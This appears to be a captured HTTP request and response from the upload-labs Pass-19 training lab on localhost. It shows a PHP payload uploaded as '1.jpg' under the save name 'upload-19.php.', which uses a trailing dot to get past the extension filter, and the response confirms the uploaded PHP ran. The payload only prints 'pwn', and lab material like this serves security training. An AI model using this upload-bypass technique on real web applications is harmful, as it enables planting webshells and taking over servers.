 Raw Params Headers Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Content-Type: multipart/form-data; boundary=---------------------------28253686825547
Content-Length: 426
Cookie: pass=19
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------28253686825547
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------28253686825547
Content-Disposition: form-data; name="save_name"
upload-19.php.
-----------------------------28253686825547
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------28253686825547--
Raw Headers Hex HTML Render
<li><a href="/upload-lab
<li><a href="/upload-lab
<li><a href="/upload-lab
<li><a href="/upload-lab
<li><a class="a_is_select
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell<
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/fo
<p>请选择要上传的图片：
<input class="input_fil
<p>保存名称:<p>
<input class="input_tex
<input class="button" t
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/upload-19.php
pwn